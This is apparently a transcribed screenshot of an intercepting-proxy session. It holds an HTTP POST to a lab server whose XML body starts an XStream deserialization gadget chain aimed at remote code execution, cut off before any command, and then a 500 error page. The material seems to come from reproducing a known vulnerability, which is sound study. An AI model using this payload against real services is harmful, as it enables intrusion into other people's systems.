 Request
Raw Params Headers Hex
1 POST /orders HTTP/1.1
2 Host: 192.168.184.128:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:54.0) Gecko/20100101 Firefox/54.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Content-Type: application/xml
7 Content-Length: 3248
8 Cookie: JSESSIONID=A82EAA2857Aq1FFAF61FF24A1FBB4A3C7
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12 <map>
13 <entry>
14 <jdk.nashorn.internal.objects.NativeString>
15 <flags>
0
</flags>
16 <value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
17 <dataHandler>
18 <dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
19 <is class="javax.crypto.CipherInputStream">
20 <cipher class="javax.crypto.NullCipher">
21 <initialized>
false
</initialized>
22 <opmode>
0
</opmode>
23 <serviceIterator class="javax.imageio.spi.FilterIterator">
24 <iter class="javax.imageio.spi.FilterIterator">
25 <iter class="java.util.Collections$EmptyIterator" />
Response
Raw Headers Hex Render
1 HTTP/1.1 500
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Date: Tue, 23 Feb 2021 06:19:01 GMT
5 Connection: close
6 Content-Length: 15706
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 500 – Internal Server Error
</title>
<style type="text/css">
h1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
h2{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:16px;
}
h3{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:14px;
}
body{
font-family:Tahoma,Arial,sans-serif;
color:black;